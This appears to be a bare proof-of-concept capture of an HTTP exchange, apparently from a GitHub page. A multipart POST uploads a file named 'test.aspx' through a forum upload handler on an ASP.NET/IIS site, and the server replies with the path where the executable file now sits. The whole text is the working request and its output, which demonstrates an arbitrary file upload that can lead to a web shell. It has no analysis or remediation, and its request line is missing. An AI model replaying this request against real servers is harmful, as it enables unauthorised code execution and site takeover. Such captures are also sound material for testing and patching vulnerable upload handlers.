 Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,th;q=0.5
Cookie: site_825356=site=825356&ip=49.80.188.72;
ASP.NET_SessionId=p43oxyxboxte352oaf5fufjp
Connection: close
Content-Type: multipart/form-data; boundary=--------1312632016
Content-Length: 476
----------1312632016
Content-Disposition: form-data; name="FileNo"
22
----------1312632016
Content-Disposition: form-data; name="FromID"
22
----------1312632016
Content-Disposition: form-data; name="PkID"
22
----------1312632016
Content-Disposition: form-data; name="UploadType"
UploadForumFiles
----------1312632016
Content-Disposition: form-data; name="file";filename="test.aspx"
Content-Type: application/octet-stream
1111
----------1312632016--
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 06 May 2021 16:42:11 GMT
Connection: close
Content-Length: 58
/LocalFiles/CustomForms/files/FromID_22/PkID_22/22_22.aspx